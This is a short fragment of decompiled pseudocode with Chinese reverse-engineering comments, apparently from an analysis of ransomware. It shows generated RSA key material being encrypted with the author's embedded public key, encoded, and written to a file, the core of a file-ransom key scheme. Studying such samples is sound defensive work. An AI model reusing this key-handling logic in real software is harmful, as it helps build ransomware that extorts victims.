 NumberOfBytesRead = org_pubkey;
if ( org_pubkey )
{
org_pubkey_memory = (char *)MemAlloc_402107((char *)0x200);
org_pubkey_memory_1 = org_pubkey_memory;
if ( !org_pubkey_memory )
goto LABEL_12;
memcpy_402130((int)rsapairs[1], org_pubkey_memory, (int)rsapairs[3]);
rsa_privatekey = (DWORD)rsapairs[3];
if ( CryptEncrypt(org_pubkey, 0, 1, 0, (BYTE *)org_pubkey_memory_1, &rsa_privatekey, 0x200u) )// rsa私钥加密作者提供的公钥
{
lpBuffer = encode_4019B2(org_pubkey_memory_1, rsa_privatekey);
hFile = CreateFileW(&Dst, 0x40000000u, 1u, 0, 2u, 6u, 0);
if ( hFile != (HANDLE)-1 )
{
v12 = lstrlenA(lpBuffer);
WriteFile(hFile, lpBuffer, v12 + 1, &NumberOfBytesWritten, 0);// 写入 用rsa私钥加密作者提供的公钥后再做了一系列异或移位处理的密钥串
WriteFile(hFile, *rsapairs, (DWORD)rsapairs[2], &NumberOfBytesWritten, 0);// 写入rsa 公钥
CloseHandle(hFile);
org_pubkey = NumberOfBytesRead;
}
}
MemsetZero_40214B((int)org_pubkey_memory_1, 0x200u);
free_40211B(v13);
CryptDestroyKey(org_pubkey);
}